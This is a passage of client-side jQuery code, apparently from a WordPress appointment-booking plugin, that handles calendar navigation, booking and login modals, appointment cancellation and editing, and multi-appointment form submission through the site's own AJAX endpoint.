          booked_calendar_table.parent().height(calendarHeight);
        } else {
          $(".bc-row.week .bc-col").removeClass("active");
          $thisDate.addClass("active");

          $(".bc-row.entryBlock").remove();
          $thisRow.after(
            '<div class="bc-row entryBlock booked-loading"><div class="bc-col"></div></div>'
          );
          $(".bc-row.entryBlock").find(".bc-col").spin("booked");

          booked_load_calendar_date_booking_options = {
            action: "booked_calendar_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
          };
          $(document).trigger("booked-before-loading-calendar-booking-options");

          var calendarHeight = booked_calendar_table.height();
          booked_calendar_table.parent().height(calendarHeight);

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_calendar_date_booking_options,
            success: function (html) {
              $(".bc-row.entryBlock").find(".bc-col").html(html);

              $(".bc-row.entryBlock").removeClass("booked-loading");
              $(".bc-row.entryBlock").find(".booked-appt-list").fadeIn(300);
              $(".bc-row.entryBlock")
                .find(".booked-appt-list")
                .addClass("shown");
              adjust_calendar_boxes();
            },
          });
        }

        return;
      }
    );

    // Appointment List Next/Prev Date Click
    $("body").on(
      "click",
      ".booked-list-view .booked-list-view-date-prev, .booked-list-view .booked-list-view-date-next",
      function (e) {
        e.preventDefault();

        var $thisLink = $(this),
          date = $thisLink.attr("data-date"),
          thisList = $thisLink.parents(".booked-list-view"),
          defaultDate = thisList.attr("data-default"),
          calendar_id = $thisLink
            .parents(".booked-list-view-nav")
            .attr("data-calendar-id");

        if (typeof defaultDate == "undefined") {
          defaultDate = false;
        }

        if (!calendar_id) {
          calendar_id = 0;
        }

        thisList.addClass("booked-loading");

        var booked_load_list_view_date_booking_options = {
          action: "booked_appointment_list_date",
          nonce: booked_js_vars.nonce,
          date: date,
          calendar_id: calendar_id,
          force_default: defaultDate,
        };

        $(document).trigger(
          "booked-before-loading-appointment-list-booking-options"
        );
        thisList.spin("booked_top");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_load_list_view_date_booking_options,
          success: function (html) {
            thisList.html(html);

            init_appt_list_date_picker();
            setTimeout(function () {
              thisList.removeClass("booked-loading");
            }, 1);
          },
        });

        return false;
      }
    );

    // New Appointment Click
    bookedNewAppointment = function (e) {
      e.preventDefault();

      var $button = $(this),
        title = $button.attr("data-title"),
        timeslot = $button.attr("data-timeslot"),
        date = $button.attr("data-date"),
        calendar_id = $button.attr("data-calendar-id"),
        $thisTimeslot = $button.parents(".timeslot"),
        is_list_view = $button
          .parents(".booked-calendar-wrap")
          .hasClass("booked-list-view");

      if (typeof is_list_view != "undefined" && is_list_view) {
        var new_calendar_id = $button
          .parents(".booked-list-view")
          .find(".booked-list-view-nav")
          .attr("data-calendar-id");
      } else {
        var new_calendar_id = $button
          .parents("div.booked-calendar")
          .attr("data-calendar-id");
      }
      calendar_id = new_calendar_id ? new_calendar_id : calendar_id;

      booked_appt_form_options = {
        action: "booked_new_appointment_form",
        nonce: booked_js_vars.nonce,
        date: date,
        timeslot: timeslot,
        calendar_id: calendar_id,
        title: title,
      };
      $(document).trigger("booked-before-loading-booking-form");

      create_booked_modal();
      setTimeout(function () {
        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_appt_form_options,
          success: function (html) {
            $(".bm-window").html(html);

            var bookedModal = $(".booked-modal");
            var bmWindow = bookedModal.find(".bm-window");
            bmWindow.css({ visibility: "hidden" });
            bookedModal.removeClass("bm-loading");
            $(document).trigger("booked-on-new-app");
            resize_booked_modal();
            bmWindow.hide();
            $(".booked-modal .bm-overlay").find(".booked-spinner").remove();

            setTimeout(function () {
              bmWindow.css({ visibility: "visible" });
              bmWindow.show();
            }, 50);
          },
        });
      }, 100);

      return false;
    };
    $("body").on(
      "click",
      ".booked-calendar-wrap button.new-appt",
      bookedNewAppointment
    );

    // Profile Tabs
    var profileTabs = $(".booked-tabs");

    if (!profileTabs.find("li.active").length) {
      profileTabs.find("li:first-child").addClass("active");
    }

    if (profileTabs.length) {
      $(".booked-tab-content").hide();
      var activeTab = profileTabs.find(".active > a").attr("href");
      activeTab = activeTab.split("#");
      activeTab = activeTab[1];
      $("#profile-" + activeTab).show();

      profileTabs.find("li > a").on("click", function (e) {
        e.preventDefault();
        $(".booked-tab-content").hide();
        profileTabs.find("li").removeClass("active");

        $(this).parent().addClass("active");
        var activeTab = $(this).attr("href");
        activeTab = activeTab.split("#");
        activeTab = activeTab[1];

        $("#profile-" + activeTab).show();
        return false;
      });
    }

    // Show Additional Information
    $("body").on(
      "click",
      ".booked-profile-appt-list .booked-show-cf",
      function (e) {
        e.preventDefault();
        var hiddenBlock = $(this).parent().find(".cf-meta-values-hidden");

        if (hiddenBlock.is(":visible")) {
          hiddenBlock.hide();
          $(this).removeClass("booked-cf-active");
        } else {
          hiddenBlock.show();
          $(this).addClass("booked-cf-active");
        }

        return false;
      }
    );

    // Check Login/Registration/Forgot Password forms before Submitting
    if ($("#loginform").length) {
      $('#loginform input[type="submit"]').on("click", function (e) {
        if (
          $('#loginform input[name="log"]').val() &&
          $('#loginform input[name="pwd"]').val()
        ) {
          $("#loginform .booked-custom-error").hide();
        } else {
          if ($("#loginform").parents(".booked-form-wrap").length) {
            e.preventDefault();
            $("#loginform")
              .parents(".booked-form-wrap")
              .find(".booked-custom-error")
              .fadeOut(200)
              .fadeIn(200);
          }
        }
      });
    }

    if ($("#profile-forgot").length) {
      $('#profile-forgot input[type="submit"]').on("click", function (e) {
        if ($('#profile-forgot input[name="user_login"]').val()) {
          $("#profile-forgot .booked-custom-error").hide();
        } else {
          e.preventDefault();
          $("#profile-forgot")
            .find(".booked-custom-error")
            .fadeOut(200)
            .fadeIn(200);
        }
      });
    }

    // Custom Upload Field
    if ($(".booked-upload-wrap").length) {
      $(".booked-upload-wrap input[type=file]").on("change", function () {
        var fileName = $(this).val();
        $(this).parent().find("span").html(fileName);
        $(this).parent().addClass("hasFile");
      });
    }

    // Delete Appointment
    $("body").on(
      "click",
      ".booked-profile-appt-list .appt-block .cancel",
      function (e) {
        e.preventDefault();

        var $button = $(this),
          $thisParent = $button.parents(".appt-block"),
          appt_id = $thisParent.attr("data-appt-id");

        confirm_delete = confirm(booked_js_vars.i18n_confirm_appt_delete);
        if (confirm_delete == true) {
          var currentApptCount = parseInt(
            $(".booked-profile-appt-list").find("h4").find("span.count").html()
          );
          currentApptCount = parseInt(currentApptCount - 1);
          if (currentApptCount < 1) {
            $(".booked-profile-appt-list")
              .find("h4")
              .find("span.count")
              .html("0");
            $(".no-appts-message").slideDown("fast");
          } else {
            $(".booked-profile-appt-list")
              .find("h4")
              .find("span.count")
              .html(currentApptCount);
          }

          $(".appt-block").animate({ opacity: 0.4 }, 0);

          $thisParent.slideUp("fast", function () {
            $(this).remove();
          });

          $.ajax({
            url: booked_js_vars.ajax_url,
            method: "post",
            data: {
              action: "booked_cancel_appt",
              nonce: booked_js_vars.nonce,
              appt_id: appt_id,
            },
            success: function (data) {
              $(".appt-block").animate({ opacity: 1 }, 150);
            },
          });
        }

        return false;
      }
    );

    $("body").on(
      "touchstart click",
      ".bm-overlay, .bm-window .close, .booked-form .cancel",
      function (e) {
        e.preventDefault();
        close_booked_modal();
        return false;
      }
    );

    $("body")
      .on("focusin", ".booked-form input", function () {
        if (this.title == this.value) {
          $(this).addClass("hasContent");
          this.value = "";
        }
      })
      .on("focusout", ".booked-form input", function () {
        if (this.value === "") {
          $(this).removeClass("hasContent");
          this.value = this.title;
        }
      });

    $("body").on("change", ".booked-form input", function () {
      var condition = $(this).attr("data-condition"),
        thisVal = $(this).val();

      if (condition && $(".condition-block").length) {
        $(".condition-block." + condition).hide();
        $("#condition-" + thisVal).fadeIn(200);
        resize_booked_modal();
      }
    });

    // Perform AJAX login on form submit
    $("body").on("submit", "form#ajaxlogin", function (e) {
      e.preventDefault();

      $("form#ajaxlogin p.status")
        .show()
        .html(
          '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
            booked_js_vars.i18n_please_wait
        );
      resize_booked_modal();

      var $this = $(this),
        date = $this.data("date"),
        title = $this.data("title"),
        timeslot = $this.data("timeslot"),
        calendar_id = $this.data("calendar-id");

      $.ajax({
        type: "post",
        url: booked_js_vars.ajax_url,
        data: $("form#ajaxlogin").serialize(),
        success: function (data) {
          if (data == "success") {
            //get new nonce as a logged in user
            $.ajax({
              async: false,
              type: "post",
              url: booked_js_vars.ajax_url,
              data: { action: "booked_get_new_nonce_after_login" },
              success: function (data) {
                //set the new nonce into the global variable.
                booked_js_vars.nonce = data.data.nonce;

                // close the modal box
                close_booked_modal();

                // reopen the modal box
                var $button = $(
                  '<button data-title="' +
                    title +
                    '" data-timeslot="' +
                    timeslot +
                    '" data-date="' +
                    date +
                    '" data-calendar-id="' +
                    calendar_id +
                    '"></button>'
                );
                $button.on("click", window.bookedNewAppointment);
                $button.triggerHandler("click");
                $button.unbind("click", window.bookedNewAppointment);
                $button.detach();
              },
            });
          } else {
            $("form#ajaxlogin p.status")
              .show()
              .html(
                '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_wrong_username_pass
              );
            resize_booked_modal();
          }
        },
      });
      e.preventDefault();
    });

    $("body").on("click", ".booked-forgot-password", function (e) {
      e.preventDefault();
      $("#ajaxlogin").hide();
      $("#ajaxforgot").show();

      resize_booked_modal();
    });

    $("body").on("click", ".booked-forgot-goback", function (e) {
      e.preventDefault();
      $("#ajaxlogin").show();
      $("#ajaxforgot").hide();

      resize_booked_modal();
    });

    /** edit appointment**/
    $(document).ready(function () {
      $(document).on(
        "booked-before-loading-calendar-booking-options",
        function (event) {
          booked_wc_change_calendar_loading_paramenters();
        }
      );

      $(document).on("booked-before-loading-booking-form", function (event) {
        booked_wc_change_booking_form_paramenters();
      });

      function booked_wc_change_calendar_loading_paramenters() {
        if (!booked_load_calendar_date_booking_options) {
          return;
        }
        var current_url = window.location.href,
          url_parameters = current_url.replace(/^[^?]+\??/gi, ""),
          url_parameters_parts = url_parameters
            ? url_parameters.split("&")
            : false;

        if (url_parameters_parts && current_url.match("app_action=edit")) {
          // populate additional loading parameters
          for (var i = 0; i < url_parameters_parts.length; i++) {
            var data = url_parameters_parts[i].split("="),
              name = data[0].replace(/_\d+$/, ""),
              value = data[1];

            booked_load_calendar_date_booking_options[name] = value;
          }
        }
      }

      function booked_wc_change_booking_form_paramenters() {
        if (!booked_appt_form_options) {
          return;
        }
        var current_url = window.location.href,
          url_parameters = current_url.replace(/^[^?]+\??/gi, ""),
          url_parameters_parts = url_parameters
            ? url_parameters.split("&")
            : false;

        if (url_parameters_parts && current_url.match("app_action=edit")) {
          // populate additional loading parameters
          for (var i = 0; i < url_parameters_parts.length; i++) {
            var data = url_parameters_parts[i].split("="),
              name = data[0].replace(/_\d+$/, ""),
              value = data[1];

            booked_appt_form_options[name] = value;
          }
        }
      }
      $(".booked-profile-appt-list .appt-block .edit").on(
        "click",
        function (event) {
          event.preventDefault();

          var $button = $(this),
            appt_id = $button.attr("data-appt-id"),
            calendar_link = $button.attr("data-app-calendar");

          if (booked_js_vars.i18n_confirm_appt_edit) {
            confirm_edit = confirm(booked_js_vars.i18n_confirm_appt_edit);
          } else {
            confirm_edit = true;
          }

          if (confirm_edit === true) {
            window.location.href = calendar_link;
          }

          return false;
        }
      );
      $("body").on(
        "click",
        ".booked-form input#submit-edit-request-appointment",
        function (e) {
          var $thisButton = $(this);

          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_please_wait
            );
          resize_booked_modal();

          e.preventDefault();

          $.ajax({
            type: "post",
            url: booked_js_vars.ajax_url,
            data:
              $("#newAppointmentForm").serialize() +
              "&nonce=" +
              booked_js_vars.nonce,
            success: function (data) {
              data = data.split("###");
              var data_result = data[0].substr(data[0].length - 5);

              if (data_result == "error") {
                $thisButton.attr("disabled", false);
                $thisButton.parents("form").find("button.cancel").show();

                $(".booked-form input").each(function () {
                  thisDefault = $(this).attr("title");
                  thisVal = $(this).val();
                  if (!thisVal) {
                    $(this).val(thisDefault);
                  }
                });

                $("form#newAppointmentForm p.status")
                  .show()
                  .html(
                    '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                      data[1]
                  );
                resize_booked_modal();
              } else {
                window.location = booked_js_vars.profilePage;
              }
            },
          });
        }
      );
    });
    // Perform AJAX login on form submit

    $("body").on("submit", "form#ajaxforgot", function (e) {
      e.preventDefault();

      $("form#ajaxforgot p.status")
        .show()
        .html(
          '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
            booked_js_vars.i18n_please_wait
        );
      resize_booked_modal();

      var $this = $(this);

      $.ajax({
        type: "post",
        url: booked_js_vars.ajax_url,
        data: $("form#ajaxforgot").serialize(),
        success: function (data) {
          if (data == "success") {
            e.preventDefault();
            $("#ajaxlogin").show();
            $("#ajaxforgot").hide();

            $("form#ajaxlogin p.status")
              .show()
              .html(
                '<i class="fa-solid fa-check" style="color:#56c477"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_password_reset
              );
            resize_booked_modal();
          } else {
            //console.log(data);
            $("form#ajaxforgot p.status")
              .show()
              .html(
                '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_password_reset_error
              );
            resize_booked_modal();
          }
        },
      });
      e.preventDefault();
    });

    // Submit the "Request Appointment" Form
    $("body").on(
      "click",
      ".booked-form input#submit-request-appointment",
      function (e) {
        $("form#newAppointmentForm p.status")
          .show()
          .html(
            '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
              booked_js_vars.i18n_please_wait
          );
        resize_booked_modal();

        e.preventDefault();

        var customerType = $(
            "#newAppointmentForm input[name=customer_type]"
          ).val(),
          customerID = $("#newAppointmentForm input[name=user_id]").val(),
          name = $("#newAppointmentForm input[name=booked_appt_name]").val(),
          surname = $(
            "#newAppointmentForm input[name=booked_appt_surname]"
          ).val(),
          surnameActive = $(
            "#newAppointmentForm input[name=booked_appt_surname]"
          ).length,
          guest_name = $("#newAppointmentForm input[name=guest_name]").val(),
          guest_surname = $(
            "#newAppointmentForm input[name=guest_surname]"
          ).val(),
          guest_surnameActive = $(
            "#newAppointmentForm input[name=guest_surname]"
          ).length,
          guest_email = $("#newAppointmentForm input[name=guest_email]").val(),
          guest_emailActive = $(
            "#newAppointmentForm input[name=guest_email]"
          ).length,
          email = $("#newAppointmentForm input[name=booked_appt_email]").val(),
          password = $(
            "#newAppointmentForm input[name=booked_appt_password]"
          ).val(),
          showRequiredError = false,
          ajaxRequests = [];

        $(this)
          .parents(".booked-form")
          .find("input,textarea,select")
          .each(function (i, field) {
            var required = $(this).attr("required");

            if (required && $(field).attr("type") == "hidden") {
              var fieldParts = $(field).attr("name");
              fieldParts = fieldParts.split("---");
              fieldName = fieldParts[0];
              fieldNumber = fieldParts[1].split("___");
              fieldNumber = fieldNumber[0];

              if (fieldName == "radio-buttons-label") {
                var radioValue = false;
                $(
                  'input:radio[name="single-radio-button---' +
                    fieldNumber +
                    '[]"]:checked'
                ).each(function () {
                  if ($(this).val()) {
                    radioValue = $(this).val();
                  }
                });
                if (!radioValue) {
                  showRequiredError = true;
                }
              } else if (fieldName == "checkboxes-label") {
                var checkboxValue = false;
                $(
                  'input:checkbox[name="single-checkbox---' +
                    fieldNumber +
                    '[]"]:checked'
                ).each(function () {
                  if ($(this).val()) {
                    checkboxValue = $(this).val();
                  }
                });
                if (!checkboxValue) {
                  showRequiredError = true;
                }
              }
            } else if (
              required &&
              $(field).attr("type") != "hidden" &&
              $(field).val() == ""
            ) {
              showRequiredError = true;
            }
          });

        if (showRequiredError) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_fill_out_required_fields
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "new" && !name) ||
          (customerType == "new" && surnameActive && !surname) ||
          (customerType == "new" && !email) ||
          (customerType == "new" && !password)
        ) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_appt_required_fields
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "guest" && !guest_name) ||
          (customerType == "guest" && guest_emailActive && !guest_email) ||
          (customerType == "guest" && guest_surnameActive && !guest_surname)
        ) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_appt_required_fields_guest
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "current" && customerID) ||
          (customerType == "guest" &&
            guest_name &&
            !guest_surnameActive &&
            !guest_emailActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_surnameActive &&
            guest_surname &&
            !guest_emailActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_emailActive &&
            guest_email &&
            !guest_surnameActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_emailActive &&
            guest_email &&
            guest_surnameActive &&
            guest_surname)
        ) {
          SubmitRequestAppointment.currentUserOrGuest();
        }

        if (customerType == "new" && name && email && password) {
          if (!surnameActive || (surnameActive && surname)) {
            SubmitRequestAppointment.newUser();
          }
        }
      }
    );

    var SubmitRequestAppointment = {
      formSelector: "#newAppointmentForm",
      formBtnRequestSelector: ".booked-form input#submit-request-appointment",
      formStatusSelector: "p.status",
      formSubmitBtnSelector: "#submit-request-appointment",

      apptContainerSelector: ".booked-appointment-details",

      baseFields: [
        "guest_name",
        "guest_surname",
        "guest_email",
        "action",
        "customer_type",
        "user_id",
        "booked_user_last_name_kana",
        "booked_user_first_name_kana",
        "booked_user_phone",
      ],
      apptFields: [
        "appoinment",
        "calendar_id",
        "title",
        "date",
        "timestamp",
        "timeslot",
      ],
      userFields: [
        "booked_appt_name",
        "booked_appt_surname",
        "booked_appt_email",
        "booked_appt_password",
        "booked_appt_last_name_kana",
        "booked_appt_first_name_kana",
        "booked_appt_phone",
      ],
      captchaFields: ["captcha_word", "captcha_code"],

      currentApptIndex: false,
      currentApptCounter: false,
      hasAnyErrors: false,

      currentUserOrGuest: function () {
        var total_appts = SubmitRequestAppointment._totalAppts();

        if (!total_appts) {
          return;
        }

        SubmitRequestAppointment._showLoadingMessage();
        SubmitRequestAppointment._resetDefaultValues();

        var data = SubmitRequestAppointment._getBaseData();

        SubmitRequestAppointment.currentApptIndex = 0;
        SubmitRequestAppointment.currentApptCounter = 1;
        SubmitRequestAppointment._doRequestAppointment(data, total_appts);
      },

      // pretty much the same as SubmitRequestAppointment.currentUserOrGuest(), however, it include the user name, email and password
      newUser: function () {
        var total_appts = SubmitRequestAppointment._totalAppts();

        if (!total_appts) {
          return;
        }

        SubmitRequestAppointment._showLoadingMessage();
        SubmitRequestAppointment._resetDefaultValues();

        var data = SubmitRequestAppointment._getBaseData();

        // when there are more than one appointment, we need to make the registration request first and then loop the appointments
        if (total_appts > 1) {
          var data_obj_with_no_reference = null;
          data_obj_with_no_reference = $.extend(true, {}, data);
          data_obj_with_no_reference =
            SubmitRequestAppointment._addUserRegistrationData(
              data_obj_with_no_reference
            );
          SubmitRequestAppointment._requestUserRegistration(
            data_obj_with_no_reference
          );

          data.customer_type = "current";
        } else {
          // add user registration fields values
          data = SubmitRequestAppointment._addUserRegistrationData(data);
        }

        SubmitRequestAppointment.currentApptIndex = 0;
        SubmitRequestAppointment._doRequestAppointment(data, total_appts);
      },

      _doRequestAppointment: function (data, total_appts) {
        var appt_fields = SubmitRequestAppointment.apptFields;

        // for the first item only
        if (SubmitRequestAppointment.currentApptIndex === 0) {
          SubmitRequestAppointment._hideCancelBtn();
          SubmitRequestAppointment._disableSubmitBtn();
          SubmitRequestAppointment.hasAnyErrors = false;
        }
        // <------end

        var data_obj_with_no_reference = $.extend(true, {}, data);

        // add the appointment fields to the data
        for (var i = 0; i < appt_fields.length; i++) {
          data_obj_with_no_reference[appt_fields[i]] =
            SubmitRequestAppointment._getFieldVal(
              appt_fields[i],
              SubmitRequestAppointment.currentApptIndex
            );
        }

        var calendar_id = SubmitRequestAppointment._getFieldVal(
          "calendar_id",
          SubmitRequestAppointment.currentApptIndex
        );
        data_obj_with_no_reference =
          SubmitRequestAppointment._addCustomFieldsData(
            data_obj_with_no_reference,
            calendar_id
          );

        var $appt = SubmitRequestAppointment._getApptElement(
          SubmitRequestAppointment.currentApptIndex
        );

        if (!$appt.hasClass("skip")) {
          $.ajax({
            type: "post",
            url: booked_js_vars.ajax_url,
            data: data_obj_with_no_reference,
            success: function (response) {
              //if action is booked_add_appt
              //and customer_type: new, get a new nonce
              if (
                data.action === "booked_add_appt" &&
                data.customer_type === "new"
              ) {
                $.ajax({
                  async: false,
                  type: "post",
                  url: booked_js_vars.ajax_url,
                  data: { action: "booked_get_new_nonce_after_login" },
                  success: function (data) {
                    //set the new nonce into the global variable.
                    booked_js_vars.nonce = data.data.nonce;
                  },
                });
              }
              //SubmitRequestAppointment._enableSubmitBtn();
              //SubmitRequestAppointment._showCancelBtn();

              //console.log(response);
              //return;

              SubmitRequestAppointment._requestAppointmentResponseHandler(
                response
              );
              SubmitRequestAppointment.currentApptIndex++;

              setTimeout(function () {
                if (
                  SubmitRequestAppointment.currentApptCounter === total_appts
                ) {
                  // for the last item only
                  if (!SubmitRequestAppointment.hasAnyErrors) {
                    SubmitRequestAppointment._onAfterRequestAppointment();
                  } else {
                    SubmitRequestAppointment._enableSubmitBtn();
                    SubmitRequestAppointment._showCancelBtn();
                  }
                  // <------end
                } else {
                  SubmitRequestAppointment.currentApptCounter++;
                  SubmitRequestAppointment._doRequestAppointment(
                    data,
                    total_appts
                  );
                }
              }, 100);
            },
          });
        } else {
          SubmitRequestAppointment.currentApptIndex++;
          SubmitRequestAppointment.currentApptCounter++;
          SubmitRequestAppointment._doRequestAppointment(
            data,
            total_appts,
            SubmitRequestAppointment.currentApptIndex
          );
        }
      },

      _totalAppts: function () {
        return $(
          SubmitRequestAppointment.formSelector + ' input[name="appoinment[]"]'
        ).length;
      },

      _getBaseData: function () {
        var data = {},
          fields = SubmitRequestAppointment.baseFields;

        // set up the base form data
        for (var i = 0; i < fields.length; i++) {
          data[fields[i]] = SubmitRequestAppointment._getFieldVal(fields[i]);
        }

        data["nonce"] = booked_js_vars.nonce;
        data["is_fe_form"] = true;
        data["total_appts"] = SubmitRequestAppointment._totalAppts();

        return data;
      },

      _getFieldVal: function (field_name, field_index) {
        var field_name = typeof field_name === "undefined" ? "" : field_name,
          field_index =
            typeof field_index === "undefined" ? false : field_index,
          selector = SubmitRequestAppointment.formSelector + " ";

        if (field_index === false) {
          selector += " [name=" + field_name + "]";
          return $(selector).val();
        }

        selector += ' [name="' + field_name + '[]"]';
        return $(selector).eq(field_index).val();
      },

      _resetDefaultValues: function () {
        $(".booked-form input").each(function () {
          var thisVal = $(this).val(),
            thisDefault = $(this).attr("title");

          if (thisDefault == thisVal) {
            $(this).val("");
          }
        });
      },

      _resetToDefaultValues: function () {
        $(".booked-form input").each(function () {
          var thisVal = $(this).val(),
            thisDefault = $(this).attr("title");

          if (!thisVal) {
            $(this).val(thisDefault);
          }
        });
      },

      _addUserRegistrationData: function (data) {
        // populate the user data
        $.each(
          SubmitRequestAppointment.userFields,
          function (index, field_name) {
            data[field_name] =
              SubmitRequestAppointment._getFieldVal(field_name);
          }
        );

        // populate captcha data if available
        $.each(
          SubmitRequestAppointment.captchaFields,
          function (index, field_name) {
            var field_value = SubmitRequestAppointment._getFieldVal(field_name);

            if (!field_value) {
              return;
            }

            data[field_name] = field_value;
          }
        );

        return data;
      },

      _addCustomFieldsData: function (data, calendar_id) {
        var custom_fields_data = $(".cf-block [name]")
          .filter(function (index) {
            var $this = $(this);
            return (
              parseInt($this.data("calendar-id")) === parseInt(calendar_id) &&
              $this.attr("name").match(/---\d+/g)
            );
          })
          .each(function (index) {
            var $this = $(this),
              name = $this.attr("name"),
              value = $this.val(),
              type = $this.attr("type");

            if (!value) {
              return;
            }

            if (!name.match(/checkbox|radio+/g)) {
              data[name] = value;
              return;
            }

            if (name.match(/radio+/g) && $this.is(":checked")) {
              data[name] = value;
              return;
            }

            if (
              (!name.match(/radio+/g) && typeof data[name] === "undefined") ||
              (!name.match(/radio+/g) && data[name].constructor !== Array)
            ) {
              data[name] = [];
            }

            if (!$this.is(":checked")) {
              return;
            }

            data[name].push(value);
          });

        return data;
      },

      _requestUserRegistration: function (base_data, appt_index) {
        $.ajax({
          type: "post",
          url: booked_js_vars.ajax_url,
          data: base_data,
          async: false,
          success: function (response) {
            SubmitRequestAppointment._requestUserRegistrationResponseHandler(
              response
            );
          },
        });
      },

      _requestUserRegistrationResponseHandler: function (response) {
        var response_parts = response.split("###"),
          data_result = response_parts[0].substr(response_parts[0].length - 5);

        if (data_result === "error") {
          // do something on registration failure
          return;
        }

        // do something on successful registration
      },

      _requestAppointment: function (response) {
        SubmitRequestAppointment._requestAppointmentResponseHandler(response);
      },

      _requestAppointmentResponseHandler: function (response) {
        var response_parts = response.split("###"),
          data_result = response_parts[0].substr(response_parts[0].length - 5);

        if (data_result === "error") {
          SubmitRequestAppointment._requestAppointmentOnError(response_parts);
          return;
        }

        SubmitRequestAppointment._requestAppointmentOnSuccess(response_parts);
      },

      _requestAppointmentOnError: function (response_parts) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        $(document).trigger("booked-on-requested-appt-error", [$apptEl]);

        SubmitRequestAppointment._highlightAppt();

        SubmitRequestAppointment._setStatusMsg(response_parts[1]);

        SubmitRequestAppointment.hasAnyErrors = true;

        resize_booked_modal();
      },

      _requestAppointmentOnSuccess: function (response_parts) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        $(document).trigger("booked-on-requested-appt-success", [$apptEl]);

        SubmitRequestAppointment._unhighlightAppt();
      },

      _onAfterRequestAppointment: function () {
        var redirectObj = { redirect: false };
        var redirect = $(document).trigger("booked-on-requested-appointment", [
          redirectObj,
        ]);

        if (redirectObj.redirect) {
          return;
        }

        if (booked_js_vars.profilePage) {
          window.location = booked_js_vars.profilePage;
          return;
        }

        SubmitRequestAppointment._reloadApptsList();
        SubmitRequestAppointment._reloadCalendarTable();
      },

      _setStatusMsg: function (msg) {
        var form_status_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formStatusSelector;
        $(form_status_selector)
          .show()
          .html(
            '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
              msg
          );
      },

      _getApptElement: function (appt_index) {
        var appt_index =
            typeof appt_index === "undefined"
              ? SubmitRequestAppointment.currentApptIndex
              : appt_index,
          appt_cnt_selector =
            SubmitRequestAppointment.formSelector +
            " " +
            SubmitRequestAppointment.apptContainerSelector;

        return $(appt_cnt_selector).eq(appt_index);
      },

      _highlightAppt: function (msg) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        if (!$apptEl.length) {
          return;
        }

        $apptEl.addClass("has-error");
      },

      _unhighlightAppt: function (msg) {
        var $apptEl = SubmitRequestAppointment._getApptElement();

        if (!$apptEl.length) {
          return;
        }

        $apptEl.removeClass("has-error").addClass("skip");
      },

      _enableSubmitBtn: function () {
        var btn_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formSubmitBtnSelector;
        $(btn_selector).attr("disabled", false);
      },

      _disableSubmitBtn: function () {
        var btn_selector =
          SubmitRequestAppointment.formSelector +
          " " +
          SubmitRequestAppointment.formSubmitBtnSelector;
        $(btn_selector).attr("disabled", true);
      },

      _showCancelBtn: function () {
        $(SubmitRequestAppointment.formSelector).find("button.cancel").show();
      },

      _hideCancelBtn: function () {
        $(SubmitRequestAppointment.formSelector).find("button.cancel").hide();
      },

      _showLoadingMessage: function () {
        $("form#newAppointmentForm p.status")
          .show()
          .html(
            '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
              booked_js_vars.i18n_please_wait
          );
      },

      _reloadApptsList: function () {
        if (!$(".booked-appt-list").length) {
          return;
        }

        $(".booked-appt-list").each(function () {
          var $thisApptList = $(this),
            date = $thisApptList.attr("data-list-date"),
            thisList = $thisApptList.parents(".booked-list-view"),
            defaultDate = thisList.attr("data-default"),
            calendar_id =
              parseInt(
                $thisApptList
                  .find(".booked-list-view-nav")
                  .attr("data-calendar-id")
              ) || 0;

          defaultDate =
            typeof defaultDate === "undefined" ? false : defaultDate;
          calendar_id = calendar_id ? calendar_id : 0;

          thisList.addClass("booked-loading");

          var booked_load_list_view_date_booking_options = {
            action: "booked_appointment_list_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
            force_default: defaultDate,
          };

          $(document).trigger(
            "booked-before-loading-appointment-list-booking-options"
          );
          thisList.spin("booked_top");

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_list_view_date_booking_options,
            success: function (html) {
              thisList.html(html);

              close_booked_modal();
              init_appt_list_date_picker();
              setTimeout(function () {
                thisList.removeClass("booked-loading");
              }, 1);
            },
          });
        });
      },

      _reloadCalendarTable: function () {
        if (!$(".bc-col.active").length) {
          return;
        }

        var $activeTD = $(".bc-col.active"),
          activeDate = $activeTD.attr("data-date"),
          calendar_id =
            parseInt(
